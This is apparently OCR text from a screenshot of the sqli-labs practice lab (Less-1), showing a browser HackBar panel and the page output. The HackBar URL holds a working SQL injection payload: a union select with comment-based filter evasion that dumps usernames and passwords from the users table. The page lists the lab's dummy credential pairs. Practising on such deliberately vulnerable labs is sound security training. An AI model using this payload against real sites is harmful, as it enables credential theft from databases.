 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,a
to bol@an
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL http://1 /sqli-labs-master/Less-1/?id=-1' union /*!--+/*%0aselect/*!1,2,*/ group_concat(concat_ws(0x7e,username, password)) /*!from*/ security.users --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All